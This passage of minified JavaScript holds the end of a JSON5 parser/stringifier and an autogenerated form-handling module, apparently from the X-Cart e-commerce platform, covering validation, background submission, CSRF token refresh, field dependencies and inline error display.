d>="0"&&d<="9"?m():s()}},function(e,f){var h;return g=String(e),a=0,b=1,c=1,d=" ",h=t(),r(),d&&i("Syntax error"),"function"==typeof f?function a(b,c){var d,e,g=b[c];if(g&&"object"==typeof g)for(d in g)Object.prototype.hasOwnProperty.call(g,d)&&(e=a(g,d),void 0!==e?g[d]=e:delete g[d]);return f.call(b,c,g)}({"":h},""):h}}(),JSON5.stringify=function(a,b,c){function e(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||a>="0"&&a<="9"||"_"===a||"$"===a}function f(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||"_"===a||"$"===a}function g(a){if("string"!=typeof a)return!1;if(!f(a[0]))return!1;for(var b=1,c=a.length;b<c;){if(!e(a[b]))return!1;b++}return!0}function h(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function i(a){return"[object Date]"===Object.prototype.toString.call(a)}function k(a){for(var b=0;b<j.length;b++)if(j[b]===a)throw new TypeError("Converting circular structure to JSON")}function l(a,b,c){if(!a)return"";a.length>10&&(a=a.substring(0,10));for(var d=c?"":"\n",e=0;e<b;e++)d+=a;return d}function q(a){return o.lastIndex=0,o.test(a)?'"'+a.replace(o,function(a){var b=p[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function r(a,b,c){var e,f,n=d(a,b,c);switch(n&&!i(n)&&(n=n.valueOf()),typeof n){case"boolean":return n.toString();case"number":return isNaN(n)||!isFinite(n)?"null":n.toString();case"string":return q(n.toString());case"object":if(null===n)return"null";if(h(n)){k(n),e="[",j.push(n);for(var o=0;o<n.length;o++)f=r(n,o,!1),e+=l(m,j.length),e+=null===f||"undefined"==typeof f?"null":f,o<n.length-1?e+=",":m&&(e+="\n");j.pop(),n.length&&(e+=l(m,j.length,!0)),e+="]"}else{k(n),e="{";var p=!1;j.push(n);for(var s in n)if(n.hasOwnProperty(s)){var t=r(n,s,!1);c=!1,"undefined"!=typeof t&&null!==t&&(e+=l(m,j.length),p=!0,b=g(s)?s:q(s),e+=b+":"+(m?" ":"")+t+",")}j.pop(),e=p?e.substring(0,e.length-1)+l(m,j.length)+"}":"{}"}return e;default:return}}if(b&&"function"!=typeof b&&!h(b))throw new Error("Replacer must be a function or an array");var d=function(a,c,d){var e=a[c];return e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),"function"==typeof b?b.call(a,c,e):b?d||h(a)||b.indexOf(c)>=0?e:void 0:e};JSON5.isWord=g;var m,j=[];c&&("string"==typeof c?m=c:"number"==typeof c&&c>=0&&(m=l(" ",c,!0)));var o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s={"":a};return void 0===a?d(s,"",!0):r(s,"",!0)};;
/* AUTOGENERATED: core.form.js */
function CommonForm(form){if(!form)return false;form=jQuery(form).filter('form').eq(0);if(!form.length||form.get(0).commonController)return false;this.form=form.get(0);this.$form=form;var o=this;this.form.commonController=this;if(!this.form.getAttribute('id')){var d=new Date();this.form.setAttribute('id','form-'+d.getTime())};var methods=['validate','submitBackground','isChanged','getElements'];for(var i=0;i<methods.length;i++){var method=methods[i];this.form[method]=new Function('','return this.commonController.'+method+'.apply(this.commonController, arguments);')};this.form.isBgSubmitting=false;form.submit(function(event){jQuery('input',this).trigger('sanitize');if(this.isBgSubmitting)return false;o.triggerVent('submit.prevalidate',o);var result=this.validate();if(result&&o.submitOnlyChanged&&!o.isChanged(true))result=false;var validationEvent=jQuery.Event(result?'validationSuccess':'validationFailure');o.$form.trigger(validationEvent);if(result&&o.backgroundSubmit){var e=jQuery.Event('beforeSubmit');o.$form.trigger(e);o.triggerVent('submit.postvalidate',o);if(false!==e.result){o.unmarkAsInvalid();if(o.submitBackground(null,true))result=false}}else if(result)o.unmarkAsInvalid();return result});this.bindElements();core.bind('invalidElement',function(event,data){if(o.form.isBgSubmitting&&o.form.elements.namedItem(data.name))o.form.elements.namedItem(data.name).markAsInvalid(data.message,null,true)});core.bind('invalidForm',function(event,data){if(data.name&&o.$form.is('.'+data.name)){o.markAsInvalid(data.message);o.triggerVent('invalid.form',_.extend(_.clone(data),{widget:o}))}});var triggerStateEvents=function(form){if(form.get(0).commonController.isChanged()){form.addClass('changed');form.trigger('state-changed',{valid:form.get(0).commonController.validate(true)})}else{form.removeClass('changed');form.trigger('state-initial')}},debouncedTriggerStateEvents=_.debounce(triggerStateEvents,100),changeHandler=function(event){var obj=event.target||event.srcElement,form=jQuery(this);if(!obj||!jQuery(obj)||!jQuery(obj).hasClass('not-significant'))debouncedTriggerStateEvents(form);if(!jQuery(obj).hasClass('selectAll'))if(0<form.find('input.selector:checked').length){if(!form.hasClass('more-action-enabled')){form.addClass('more-action-enabled');form.trigger('more-action-enabled')}}else if(form.hasClass('more-action-enabled')){form.removeClass('more-action-enabled');form.trigger('more-action-initial')};var state=this.commonController.checkDependencyState();this.commonController.setDependencyState(state)};form.change(changeHandler);var state=this.checkDependencyState();this.setDependencyState(state);this.triggerVent('initialized',this)};extend(CommonForm,Base);CommonForm.elementControllers=[];CommonForm.autoload=function(){jQuery('form').each(function(){new CommonForm(this)})};CommonForm.autoassign=function(base){jQuery('form',base).each(function(){new CommonForm(this)});jQuery(base).parents('form').each(function(){if(typeof(this.commonController)!='undefined')this.commonController.bindElements()})};CommonForm.prototype.form=null;CommonForm.prototype.$form=null;CommonForm.prototype.blurTTL=300;CommonForm.prototype.elementBlurTO=null;CommonForm.prototype.isFocus=false;CommonForm.prototype.backgroundSubmit=false;CommonForm.prototype.submitOnlyChanged=false;CommonForm.prototype.postAsRPC=true;CommonForm.prototype.getAsRPC=false;CommonForm.prototype.errorPlace=null;CommonForm.prototype.formIdName='xcart_form_id';CommonForm.prototype.getElements=function(){var data={widget:this,list:this.$form.find(':input, .separator h2')};this.triggerVent('filterElements',data);return data.list};CommonForm.prototype.bindElements=function(){var o=this,form=this.$form;this.getElements().each(function(){if('undefined'==typeof(this.commonController)){var elm=new CommonElement(this);jQuery.each(CommonForm.elementControllers,function(i,controller){if('function'==typeof controller)controller.call(elm)});this.commonController.bind('local.blur',_.bind(o.handleElementBlur,o));this.commonController.bind('local.focus',_.bind(o.handleElementFocus,o))}});jQuery.each(CommonForm.elementControllers,function(i,controller){if('object'==typeof controller&&0<form.find(controller.pattern).length&&('undefined'==typeof(controller.condition)||0<form.find(controller.condition).length))form.find(controller.pattern).each(function(){if('undefined'==typeof(this.assignedElementControllers))this.assignedElementControllers=[];if(-1==jQuery.inArray(i,this.assignedElementControllers)){controller.handler.call(this,form);this.assignedElementControllers.push(i)}})});this.$form.find('.form-cancel').not('.assigned').click(function(event){event.stopPropagation();var form=jQuery(this).not('.disabled').parents('form').get(0);if(form)form.commonController.undo();return false}).addClass('assigned')};CommonForm.prototype.validate=function(options){var silent=options,focus=true;if('object'==typeof options){var silent=typeof(options.silent)!=='undefined'?options.silent:false,focus=typeof(options.focus)!=='undefined'?options.focus:true};var options=focus!==false,all=this.getElements(),failed=all.filter('input,select,textarea').filter(function(){return this.commonController&&!this.commonController.validate(silent)}),state={widget:this,result:0==failed.length,all:all,failed:failed};this.triggerVent('validate',state);if(!state.result&&!silent&&focus)this.focusOnFirstInvalid();return state.result};CommonForm.prototype.focusOnFirstInvalid=function(message){var elm=this.getElements().filter('.validation-error').eq(0);if(elm.length)elm.focus()};CommonForm.prototype.markAsInvalid=function(message){this.getErrorPlace().html(message).show();this.$form.addClass('invalid-form')};CommonForm.prototype.unmarkAsInvalid=function(){this.getErrorPlace().hide();this.$form.removeClass('invalid-form')};CommonForm.prototype.getFormId=function(){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val()};CommonForm.prototype.replaceCSRFToken=function(value){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val(value)};CommonForm.prototype.getErrorPlace=function(){if(!this.errorPlace)this.errorPlace=jQuery('<div></div>').addClass('form-error').hide().insertBefore(this.$form.children().eq(0));return this.errorPlace};CommonForm.prototype.undo=function(){this.getElements().filter('input,select,textarea').each(function(){this.commonController.undo()});this.$form.trigger('undo');this.$form.change()};CommonForm.prototype.enableBackgroundSubmit=function(beforeCallback,afterCallback){this.backgroundSubmit=true;if(beforeCallback)this.$form.bind('beforeSubmit',beforeCallback);if(afterCallback)this.$form.bind('afterSubmit',afterCallback);return this};CommonForm.prototype.submitBackground=function(callback,disableValidation,options){var result=false;if(disableValidation||this.form.validate()){var state={widget:this,state:true};this.triggerVent('beforeSubmit',state);if(!state.state)return result;this.preprocessBackgroundSubmit();var o=this,isPOST='POST'==this.$form.attr('method').toUpperCase(),method=isPOST?'post':'get';options=options||{};if('undefined'==typeof(options.rpc)&&((isPOST&&this.postAsRPC)||(!isPOST&&this.getAsRPC)))options.rpc=true;if('undefined'==typeof(options.timeout))options.timeout=6e4;result=core[method](this.$form.attr('action'),function(XMLHttpRequest,textStatus,data,isValid){var args={XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid};o.postprocessBackgroundSubmit();o.tryRestoreCSRFToken(XMLHttpRequest);o.$form.trigger('afterSubmit',args);o.triggerVent('submitted',args);if(isValid){o.triggerVent('submit.success',args)}else o.triggerVent('submit.error',args);return callback?callback(XMLHttpRequest,textStatus,data,isValid):true},this.getSerializedValues(),options);if(result){this.form.currentSubmitXHR=result}else core.showInternalError();this.triggerVent('afterSubmit',{widget:this,state:result,'arguments':arguments})};return result};CommonForm.prototype.getSerializedValues=function(){return this.getElements().serialize()};CommonForm.prototype.tryRestoreCSRFToken=function(xhr){var list=xhr.getAllResponseHeaders().split(/\n/),tokenHeader=_.find(list,function(headerValue){return-1!==headerValue.search(/update-csrf: (.*)/i)}),newTokenMatches=tokenHeader?tokenHeader.match(/update-csrf: (.*)/i):null;if(newTokenMatches&&newTokenMatches[1]){var newTokenValue=JSON.parse(newTokenMatches[1]);if(newTokenValue.value)this.replaceCSRFToken(newTokenValue.value)}};CommonForm.prototype.submitForce=function(){this.skipCurrentBgSubmit();var oldValue=this.submitOnlyChanged;this.submitOnlyChanged=false;this.$form.submit();this.submitOnlyChanged=oldValue};CommonForm.prototype.preprocessBackgroundSubmit=function(){this.form.isBgSubmitting=true;this.triggerVent('submit.preprocess',this);this.getElements().commonController('preprocessBackgroundSubmit')};CommonForm.prototype.postprocessBackgroundSubmit=function(){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR)delete this.form.currentSubmitXHR;this.getElements().commonController('postprocessBackgroundSubmit')};CommonForm.prototype.isSaveValue=function(element){return true};CommonForm.prototype.skipCurrentBgSubmit=function(){if(this.form.isBgSubmitting){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR){this.form.currentSubmitXHR.abort();delete this.form.currentSubmitXHR};this.getElements().commonController('skipCurrentBgSubmit')}};CommonForm.prototype.hasChangedWatcher=function(){return 0<this.getElements().filter(function(){return this.isChangedWatcher()}).length};CommonForm.prototype.isChanged=function(onlyVisible){return 0<this.getElements().filter(function(){return this.commonController?this.commonController.isChanged(onlyVisible):false}).length};CommonForm.prototype.wasFilledOnce=function(){var fields=this.getElements().filter(function(){return this.commonController?this.commonController.isRequired():false});return _.every(fields,function(item){return item.commonController.wasFilledOnce()||!item.commonController.isVisible()})};CommonForm.prototype.handleElementBlur=function(elm){this.elementBlurTO=setTimeout(_.bind(this.triggerBlur,this),this.blurTTL)};CommonForm.prototype.handleElementFocus=function(elm){if(this.elementBlurTO){clearTimeout(this.elementBlurTO);this.elementBlurTO=null};if(!this.isFocus){this.isFocus=true;this.triggerVent('focus',this)}};CommonForm.prototype.triggerBlur=function(){if(this.isFocus){this.isFocus=false;this.triggerVent('blur',this)}};CommonForm.prototype.checkDependencyState=function(){var state={},checkState=_.bind(function(state,field,deps,show){var depField,depValue,value,input,element;for(depField in deps)if(deps.hasOwnProperty(depField)){input=jQuery('[name="'+depField+'"]',jQuery(this.form)).not('[type="hidden"]').get(0);if(!input||!input.commonController)continue;depValue=deps[depField];element=input.commonController.$element;if(element.is('[type="checkbox"]')){value=element.is(':checked')?true:false}else value=element.val();if(show){if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==false)state[field]=true}else state[field]=false}else if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==true)state[field]=false}else state[field]=true};return state},this);_.each(this.getDependency(),function(value,field){state=checkState(state,field,value.hide,false);state=checkState(state,field,value.show,true)});return state};CommonForm.prototype.getDependency=function(){var dependency={};this.$form.find('.has-dependency :input, .separator.has-dependency h2').each(function(){if('undefined'!=typeof(this.commonController))if('undefined'!=typeof(this.commonController.hasDependency)&&this.commonController.hasDependency()){var name=this.commonController.element.name||this.commonController.$element.data('name');dependency[name]=this.commonController.getDependency()}});return dependency};CommonForm.prototype.setDependencyState=function(state){_.each(state,this.setElementDependency,this)};CommonForm.prototype.setElementDependency=function(state,field){var element=jQuery(this.form.elements.namedItem(field)).add('[data-name="'+field+'"]',this.form).filter('[type!="hidden"]').get(0);if(element){var elementController=element.commonController;if(state){elementController.showByDependency()}else elementController.hideByDependency()}};CommonForm.prototype.controlReadiness=false;CommonForm.prototype.isReady=null;CommonForm.prototype.switchControlReadiness=function(flag){this.controlReadiness=true===flag||'undefined'==typeof flag;if(this.controlReadiness)this.processReadiness();return this};CommonForm.prototype.resetReadiness=function(){this.isReady=null;return this};CommonForm.prototype.processReadiness=function(){if(this.isReadinessChanged())if(this.isReady){this.triggerVent('ready',this)}else this.triggerVent('unready',this)};CommonForm.prototype.isReadinessChanged=function(){var tmp=this.isReady;this.isReady=this.validate(true);return tmp!=this.isReady}
function CommonElement(elm){this.validationCallbacks=[];if(elm&&!elm.commonController)this.bindElement(elm)};extend(CommonElement,Base);CommonElement.prototype.element=null;CommonElement.prototype.$element=null;CommonElement.prototype.classRegExp=/^field-(.+)$/;CommonElement.prototype.watchTTL=2e3;CommonElement.prototype.promptPosition='bottomLeft';CommonElement.prototype.bindElement=function(elm){this.element=elm;this.$element=jQuery(elm);this.element.commonController=this;var methods=['showInlineError','hideInlineError','markAsInvalid','unmarkAsInvalid','markAsProgress','unmarkAsProgress','validate','isChanged','markAsWatcher','toggleActivity','isEnabled','enable','disable','isVisible','showInlineMessage','hideInlineMessage'];_.each(methods,function(method){this.element[method]=_.bind(function(){return this[method].apply(this,arguments)},this)},this);this.saveValue();this.element.isInitialError=this.$element.hasClass('validation-error');this.assignHandlers();this.$element.bind('jqv.field.result',_.bind(this.handleValidationEngineResult,this));var debounced=_.debounce(_.bind(this.handleKeyUp,this),100),debouncedChange=_.debounce(_.bind(this.handleChange,this),100);this.$element.change(debouncedChange).keyup(debounced).bind('paste',debounced);if(this.$element.parents('.instant-control-readiness').length>0)this.$element.keyup(_.debounce(_.bind(this.handleKeyUpControlReadiness,this),100));this.triggerVent('bind')};CommonElement.prototype.getForm=function(){return(this.element.form&&this.element.form.commonController)?this.element.form.commonController:null};CommonElement.prototype.getValidators=function(){var validators=[];if(this.element.className){var classes=this.element.className.split(/ /),m,methodName;for(var i=0;i<classes.length;i++){m=classes[i].match(this.classRegExp);if(m&&m[1]){methodName=m[1].replace(/-[a-z]/,this.buildMethodName);methodName='validate'+methodName.substr(0,1).toUpperCase()+methodName.substr(1);if(typeof(this[methodName])!=='undefined')validators.push({key:m[1],method:this[methodName]})}}};return validators};CommonElement.prototype.getLabel=function(){var label=null;if(this.element.id){var lbl=jQuery('label[for="'+this.element.id+'"]');if(lbl.length)label=jQuery.trim(lbl.eq(0).html()).replace(/:$/,'').replace(/<.+$/,'')};return label};CommonElement.prototype.isVisible=function(){if(this.$element.css('display')=='none')return false;return 0==this.$element.parents().filter(function(){return $(this).css('display')=='none'}).length};CommonElement.prototype.isVisibleForValidation=function(){var data=this.$element.data('jqv');return this.isVisible()||(data&&data.validateNonVisibleFields===true)||this.$element.data('custom-validate')===true};CommonElement.prototype.buildMethodName=function(str){return str.substr(1).toUpperCase()};CommonElement.prototype.addValidationCallback=function(callback){this.validationCallbacks.push(callback)};CommonElement.prototype.getValidationCallbacks=function(){return this.validationCallbacks};CommonElement.prototype.validate=function(silent,noFocus){var result=true;if(!this.isVisibleForValidation())return result;if(this.$element.is(':input')&&(('undefined'!=typeof(this.element.type)&&'hidden'==this.element.type)||this.$element.closest('.hidden').length>0)){result=true}else if(this.$element.hasClass('no-validate')){result=true}else if(this.$element.hasClass('server-validation-error')&&!this.isChanged()&&!this.wasFilledOnce()){result=false}else{this.$element.data('validation-silent',!!silent);var validators=this.getValidators();if(0<validators.length&&this.isVisibleForValidation()){for(var i=0;i<validators.length&&result;i++){var res=validators[i].method.call(this);if(!res.status&&res.apply){result=false;if(!silent){res.message=core.t(res.message);this.markAsInvalid(res.message,validators[i].key)}}};if(result&&!silent&&this.$element.hasClass('validation-error'))this.unmarkAsInvalid()};if(result&&this.$element.validationEngine&&this.$element.attr('id')){this.$element.validationEngine('validate');result=!this.$element.data('validation-error')};var state={widget:this,result:result,silent:silent};this.triggerVent('validate',state);result=state.result;if(result&&silent)this.unmarkAsInvalid();if(result&&!_.isEmpty(this.element.value)&&this.$element.hasClass('show-valid-state'))this.markAsValid()};var element=this.$element;return result&&_.every(this.getValidationCallbacks(),function(callback){return callback(element)})};CommonElement.prototype.isUseInlineError=function(){return jQuery(this.element.form).hasClass('use-inline-error')};CommonElement.prototype.isUsePromptError=function(){return jQuery(this.element.form).hasClass('use-prompt-error')&&'undefined'!=typeof(this.$element.validationEngine)};CommonElement.prototype.markAsInvalid=function(message,key,serverSideError){key=key||this.element.name;var oldErrorMessage=this.$element.data('lastValidationError');this.$element.addClass('validation-error').data('lastValidationError',message).data('lastValidationKey',key);this.$element.parent().addClass('has-error');this.$element.parent().removeClass('has-success has-success-mark');if(this.isUseInlineError()){this.$element.not('.forbid-inline-error').each(function(){this.hideInlineError();this.hideInlineMessage();this.showInlineError(message)})}else if(this.isUsePromptError()){this.$element.validationEngine('showPrompt',message,null,this.promptPosition,true)}else{if(this.$element.attr('title')){this.element.oldTitle=this.$element.attr('title');this.$element.removeAttr('title')};if('undefined'==typeof(this.element.errorTooltipAssigned)||!this.element.errorTooltipAssigned){this.$element.tooltip({title:message,placement:'bottom',trigger:'focus'});this.element.errorTooltipAssigned=true;this.$element.tooltip('show')}else if(message!==oldErrorMessage)this.$element.tooltip('hide').attr('data-original-title',message).tooltip('show')};if(serverSideError)this.$element.addClass('server-validation-error');this.$element.trigger('invalid');this.triggerVent('markAsInvalid',this)};CommonElement.prototype.unmarkAsInvalid=function(){if(this.$element.hasClass('validation-error'))this.$element.trigger('valid');this.$element.data('lastValidationError',null).data('lastValidationKey',null).removeClass('validation-error').removeClass('server-validation-error').each(function(){this.hideInlineError()});this.$element.parent().removeClass('has-error');if('undefined'!=typeof(this.element.errorTooltipAssigned)&&this.element.errorTooltipAssigned){this.$element.tooltip('destroy');this.element.errorTooltipAssigned=false};if('undefined'!=typeof(this.element.oldTitle)&&this.element.oldTitle){this.$element.attr('title',this.element.oldTitle);this.element.oldTitle=null};this.triggerVent('unmarkAsInvalid',this)};CommonElement.prototype.markAsValid=function(message){this.unmarkAsInvalid();this.$element.data('lastValidationMessage',message).each(function(){this.hideInlineMessage();this.showInlineMessage(message)});this.$element.parent().addClass('has-success');if(isElement(this.element,'input')&&-1==jQuery.inArray(this.element.type,['checkbox','radio']))this.$element.parent().addClass('has-success-mark');this.triggerVent('markAsValid',this)};CommonElement.prototype.showInlineError=function(message){var elm=jQuery(document.createElement('p')).addClass('error').addClass('inline-error').html(message),placed=false;this.triggerVent('placeError',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineError=function(){return jQuery('p.inline-error',this.element.parentNode).remove()};CommonElement.prototype.showInlineMessage=function(message){var elm=jQuery(document.createElement('p')).addClass('message').addClass('inline-message').html(message),placed=false;this.triggerVent('placeMessage',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineMessage=function(){return jQuery('p.inline-message',this.element.parentNode).remove()};CommonElement.prototype.markAsProgress=function(){this.$element.addClass('progress-mark-apply');this.$element.parent().removeClass('has-success has-success-mark');return jQuery('<div></div>').insertAfter(this.$element).addClass('single-progress-mark')};CommonElement.prototype.unmarkAsProgress=function(){this.$element.removeClass('progress-mark-apply');return jQuery('.single-progress-mark',this.element.parentNode).remove()};CommonElement.prototype.markAsWatcher=function(beforeCallback){var o=this;this.element.selfSubmitting=false;this.element.selfSubmitTO=null;this.element.lastValue=this.element.value;var submitElement=function(event){if(o.element.selfSubmitTO){clearTimeout(o.element.selfSubmitTO);o.element.selfSubmitTO=null};if((o.isChanged()||(o.$element.hasClass('validation-error')&&!o.$element.hasClass('server-validation-error')))&&(!beforeCallback||beforeCallback(o.element)))jQuery(o.element.form).submit()},delayedUpdate=function(event){if(this.lastValue!=this.value){this.lastValue=this.value;if(this.selfSubmitTO){clearTimeout(this.selfSubmitTO);this.selfSubmitTO=null};this.selfSubmitTO=setTimeout(submitElement,o.watchTTL)}};o.$element.blur(submitElement).keyup(delayedUpdate).filter('[type="checkbox"]').click(submitElement);if('undefined'!=typeof(jQuery.fn.mousewheel))o.$element.mousewheel(delayedUpdate)};CommonElement.prototype.markAsColumnSwitcher=function(){this.$element.click(function(){var idx=jQuery(this).parents('th').get(0).cellIndex,newState=this.checked;jQuery(this).parents('table').find('tr').each(function(){jQuery(this.cells[idx]).find(':checkbox').get(0).checked=newState})})};CommonElement.prototype.markAsWheelControlled=function(){var o=this;this.$element.mousewheel(function(event,delta){if(o.$element.attr('class').match(/min\[(\d+)\].*max\[(\d+)\]/))o.$element.mousewheel.options={min:RegExp.$1,max:RegExp.$2};return o.$element.hasClass('focused')&&o.updateByMouseWheel(event,delta)});if(!this.$element.hasClass('no-wheel-mark')&&0==this.$element.nextAll('.wheel-mark').length)jQuery(document.createElement('span')).addClass('wheel-mark').html('&nbsp;').insertAfter(this.$element);this.$element.addClass('wheel-mark-input');this.$element.focus(function(){jQuery(this).addClass('focused')});this.$element.blur(function(){jQuery(this).removeClass('focused')})};CommonElement.prototype.updateByMouseWheel=function(event,delta){event.stopPropagation();var value=false,mantis=0;if(this.element.value.length==0){value=0}else if(this.element.value.search(/^ *[+-]?[0-9]+\.?[0-9]* *$/)!=-1){var m=this.element.value.match(/^ *[+-]?[0-9]+\.([0-9]+) *$/);if(m&&m[1])mantis=m[1].length;value=parseFloat(this.element.value);if(isNaN(value))value=false};if(value!==false){value=value+delta;if(typeof(jQuery(this).mousewheel)!='undefined'&&typeof(jQuery(this).mousewheel.options)!='undefined'){var mwBase=jQuery(this).mousewheel.options,min=parseFloat(mwBase.min),max=parseFloat(mwBase.max);if(typeof(mwBase.min)!='undefined'&&min>value){value=min}else if(typeof(mwBase.max)!='undefined'&&max<value)value=max};value=mantis?Math.round(value*Math.pow(10,mantis))/Math.pow(10,mantis):Math.round(value);var oldValue=this.element.value;this.element.value=value;if(jQuery(this.element).validationEngine('validate')){this.element.value=oldValue}else{this.$element.change();jQuery(this.element.form).change()};this.$element.removeClass('wrong-amount')};return false};CommonElement.prototype.undo=function(){if(this.isChanged(true)){if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio'])){this.element.checked=this.element.initialValue}else this.element.value=this.element.initialValue;this.$element.change();this.$element.trigger('undo')}};CommonElement.prototype.isWatcher=function(){return'undefined'!=typeof(this.element.selfSubmitting)};CommonElement.prototype.isChangedWatcher=function(){return this.isWatcher()&&this.element.selfSubmitTO};CommonElement.prototype.isChanged=function(onlyVisible){var result=false;if((!(onlyVisible&&!this.isVisible())&&this.isSignificantInput())||this.isAffectChange())if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=!this.isEqualArrayValues(this.element.initialValue,this.$element.val(),this.$element)}else result=!this.isEqualValues(this.element.initialValue,this.element.value,this.$element)}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=!this.isEqualValues(this.element.initialValue,!!this.element.checked,this.$element);return result};CommonElement.prototype.wasFilledOnce=function(){if(!this.wasFilled)if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','password','hidden','file'])){this.wasFilled=!_.isEmpty(this.element.value)||this.isChanged(true)}else this.wasFilled=true;return this.wasFilled};CommonElement.prototype.isSignificantInput=function(){return!this.$element.hasClass('not-significant')};CommonElement.prototype.isAffectChange=function(){return this.$element.hasClass('affect-change')};CommonElement.prototype.isRequired=function(){return this.element.className.indexOf('required')!=-1};CommonElement.prototype.isEqualValues=function(oldValue,newValue){return oldValue==newValue};CommonElement.prototype.isEqualArrayValues=function(oldValue,newValue,element){var result=false;if(oldValue==null){result=(oldValue==newValue)}else if(newValue!=null&&oldValue.length==newValue.length){result=true;for(var i=0;i<oldValue.length;i++)if(oldValue[i]!=newValue[i]){result=false;break}};return result};CommonElement.prototype.saveValue=function(){const customInitValue=this.$element.data('init-value');this.element.initialValue=customInitValue?customInitValue:this.getCanonicalValue()};CommonElement.prototype.getCanonicalValue=function(){var result=null;if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=this.$element.val()}else result=this.element.value}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=this.element.checked;return result};CommonElement.prototype.preprocessBackgroundSubmit=function(){if(this.$element.hasClass('progress-mark-owner')&&this.isVisible()&&this.isChanged())this.markAsProgress();if(!this.$element.prop('readonly')){if(isElement(this.element,'select'))this.$element.addClass('readonly-mark');this.$element.prop('readonly','readonly');this.element.isTemporaryReadonly=true}};CommonElement.prototype.postprocessBackgroundSubmit=function(){if(this.getForm()&&this.getForm().isSaveValue(this))this.saveValue();if(this.$element.hasClass('progress-mark-apply'))this.unmarkAsProgress();if(this.element.isTemporaryReadonly){if(isElement(this.element,'select'))this.$element.removeClass('readonly-mark');this.$element.prop('readonly',false);this.element.isTemporaryReadonly=null}};CommonElement.prototype.skipCurrentBgSubmit=function(){this.postprocessBackgroundSubmit()};CommonElement.prototype.linkWithCountry=function(){var countryName=this.element.name.replace(/state/,'country'),country=this.element.form.elements.namedItem(countryName);if(country&&'undefined'!=typeof(window.CountriesStates)){this.element.isFocused=false;jQuery(this.$element).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});var stateSwitcher=document.createElement('input');stateSwitcher.type='hidden';stateSwitcher.name=this.element.name.replace(/state/,'is_custom_state');stateSwitcher.value=isElement(this.element,'input')?'1':'';country.form.appendChild(stateSwitcher);new CommonElement(stateSwitcher);this.element.currentCountryCode=false;country.stateInput=this.element;var o=this;o.lastStateText='';var replaceElement=function(type){var inp=document.createElement(type);if(type=='input')inp.type='text';inp.id=this.stateInput.id;inp.className=this.stateInput.className;inp.name=this.stateInput.name;inp.currentCountryCode=this.stateInput.currentCountryCode;var isFocused=this.stateInput.isFocused;jQuery(this.stateInput).replaceWith(inp);this.stateInput=inp;if(isFocused)this.stateInput.focus();jQuery(this.stateInput).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});o.bind(inp)},change=function(){if(this.stateInput.currentCountryCode==this.value)return true;this.stateInput.currentCountryCode=this.value;if('undefined'==typeof(CountriesStates[this.value])){if(!isElement(this.stateInput,'input')){replaceElement.call(this,'input');this.stateInput.value=o.lastStateText};stateSwitcher.value='1'}else{var previousSelected=null;if(isElement(this.stateInput,'select')){if(this.stateInput.options.length>0&&this.stateInput.options[this.stateInput.selectedIndex].value!==''){previousSelected=this.stateInput.options[this.stateInput.selectedIndex].value;jQuery('option',this.stateInput).remove()}}else{o.lastStateText=this.stateInput.value;replaceElement.call(this,'select')};for(var i=0;i<CountriesStates[this.value].length;i++){var s=CountriesStates[this.value][i];this.stateInput.options[i]=new Option(s.state,s.state_code);if(previousSelected&&previousSelected==s.state_code){this.stateInput.options[i].selected=true;this.stateInput.selectedIndex=i}};stateSwitcher.value=''}};jQuery(country).change(change);change.call(country)}};CommonElement.prototype.processLocation=function(){if(this.$element.attr('onclick')&&-1!==this.$element.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=this.$element.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);this.$element.data('location',m[1]).removeAttr('onclick')}};CommonElement.prototype.toggleActivity=function(condition){if(('undefined'!=typeof condition&&condition)||('undefined'==typeof condition&&!this.isEnabled())){this.enable()}else this.disable()};CommonElement.prototype.isEnabled=function(){return!this.$element.hasClass('disabled')};CommonElement.prototype.disable=function(){this.$element.addClass('disabled').prop('disabled',true)};CommonElement.prototype.enable=function(){this.$element.removeClass('disabled').prop('disabled',false)};CommonElement.prototype.handleChange=function(event){var 